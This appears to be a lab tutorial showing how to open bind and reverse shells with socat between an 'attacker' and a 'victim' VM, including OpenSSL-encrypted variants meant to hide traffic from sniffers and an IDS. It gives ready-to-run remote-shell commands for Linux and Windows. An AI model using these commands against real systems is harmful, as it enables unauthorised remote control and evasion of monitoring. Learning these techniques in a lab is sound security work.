Well it is pretty known that the title of the Swiss Army Knife of Network Tools has been awarded to netcat. Though there is this other tool called socat which you may or may not have heard before, that deserves that title a bit more. The reason behind it, putting it simple, is that netcat features is a subset of the socat features. We are not going to expand on how to use socat, but if you are interested in it, there are many available sources online to read.
In this article we are going to see how to use socat in an imaginary scenario of attacker and victim, where we are trying to get a shell to the victim`s machine. We are going to see both bind and reverse shells and also the difference between encrypted and not encrypted traffic. The described methods apply for both Linux and Windows.
How bind and reverse shells work is taken for granted so if you have some question about their differences make sure to google a bit about it before moving forward.
The Setup
As a testing environment we are using a kali linux vmware installation which will be the "victim" in our scenario and our host machine, running also Linux, is going to be the attacker. The IP of the host machine is 192.168.168.1 and the IP of the victim is 192.168.168.130. We have placed a directory named erev0s in the desktop of the victim where it contains a text file named erev0s.com with the content of this is a simple test file : erev0s.com. Our goal in the tests will be to actually read the contents of that file from our attacker machine.
Bind Shell
In this scenario socat will listen to a port in the victim(kali machine) and wait for any new connection. In order to set this up we need to run the following command to the victim.
socat -d -d TCP4-LISTEN:4443 EXEC:/bin/bash
This will open port 4443 and listen on it and upon a new connection the /bin/bash will be executed, giving this way a remote shell to the attacker.
NOTE: If our victim machine was a Windows machine the command above would be adjusted to socat -d -d TCP4-LISTEN:4443 EXEC:'cmd.exe',pipes.
On our attacker machine now we run socat with the following command so it can connect to the victim. Do remember that the IP of the victim is the 192.168.168.130.
socat - TCP4:192.168.168.130:4443
This tells socat to connect to the IP of the victim on port 4443 which we know is open since we set up the listener at that port, using the TCP4 protocol.
Lets see it in action in the following figure.

On the upper left shell which belongs to the attacker we see that we can read the contents of the erev0s.com file with success. On the right part of the image is the victim(kali) where the socat listener is running. Take a look also on the bottom left part where it is wireshark running and capturing the traffic between the attacker and the victim. As you can see the contents of the file are available in wireshark as well and anyone inspecting the traffic may be able to read them!
Reverse Shell
In the reverse shell we are going to set up the listener in our attacker machine first and then command the victim to connect back to the attacker. So first we use the following command to start a listener on our attacker machine.
socat -d -d TCP4-LISTEN:4443 STDOUT
Then on the victim machine we run the following command specifying the correct IP and port.
socat TCP4:192.168.168.1:4443 EXEC:/bin/bash
Do note that the EXEC parameter is included again which instructs socat to execute the bash shell upon connecting to the attacker.
NOTE: If our victim machine was a Windows machine the command above would be adjusted to socat TCP4:192.168.168.1:4443 EXEC:'cmd.exe',pipes.
The result is shown in the next figure.

On the upper left we have the attacker shell which successfully reads the file we target and on the right the victim where we executed the command shown earlier.
Again on the bottom left we see that the traffic is not encrypted and thus anyone sniffing on the network could have read the contents of the file as well.
Encrypted Bind Shell
Lets assume now that we wish to encrypt our communication with the victim either due to we don't want anyone in the network to sniff the traffic or because there is an IDS in place and this way we could fool it.
We will use openssl encryption for this which is very easy to accomplish. We start by generating a key and a certificate using the following command:
openssl req -newkey rsa:2048 -nodes -keyout bind.key -x509 -days 1000 -subj '/CN=www.mydom.com/O=My Company Name LTD./C=US' -out bind.crt

This will create the key file named bind.key and the certificate file named bind.crt. In order to be able to use them we just need to convert them to a .pem file which is super easy as we simply have to concatenate them using the following command.
cat bind.key bind.crt L > bind.pem
The next figure shows the process described above.
Since we intend to use a bind shell it should be clear that the bind.pem file need to be in the victim`s machine, so we can generate the bind.pem file in our attacker machine and then transfer it to the victim. The final command we need to run on the victim`s machine is the following:
socat OPENSSL-LISTEN:4443,cert=bind.pem,verify=0,fork EXEC:/bin/bash
Do note that this time we do not use the TCP4 protocol but the OPENSSL one. Also note that we set verify=0 which means that we do not wish to check the certificate.
NOTE: If our victim machine was a Windows machine the command above would be adjusted to socat OPENSSL-LISTEN:4443,cert=bind.pem,verify=0,fork EXEC:'cmd.exe',pipes.
On the attacker side now we execute the following
socat - OPENSSL:192.168.168.130:4443,verify=0
A representation is shown in the next figure.

As you can see in the upper left shell we are able once again to read the contents of the file we are targeting from the victim. The important thing to notice is the bottom left part, where wireshark reveals that we are not able any more to read the intercepted traffic between the attacker and the victim. This is a result of using openssl encryption.
Encrypted Reverse Shell
In a similar scenario as the previous we create the .pem certificate we will use for the encryption. This file needs to be located in the attacker`s machine and the command to be run is the following:socat -d -d OPENSSL-LISTEN:4443,cert=bind.pem,verify=0,fork STDOUT
This will create a listener with the specified certificate and every new incoming connection will be forked, thus allowing multiple connections. Now on the victim`s side the following command will result in completing a reverse shell.
socat OPENSSL:192.168.168.1:4443,verify=0 EXEC:/bin/bash
NOTE: If our victim machine was a Windows machine the command above would be adjusted to socat OPENSSL:192.168.168.1:4443,verify=0 EXEC:'cmd.exe',pipes.
The next figure shows the process above:

On the bottom left part we verify that the traffic between the attacker and the victim is encrypted.
Conclusion
In this article we saw how to create bind and reverse shells using socat and how to take advantage one of the many features socat offers, the openssl. We presented the commands required to create the two kinds of shells along with how to make your own .pem file to encrypt your traffic.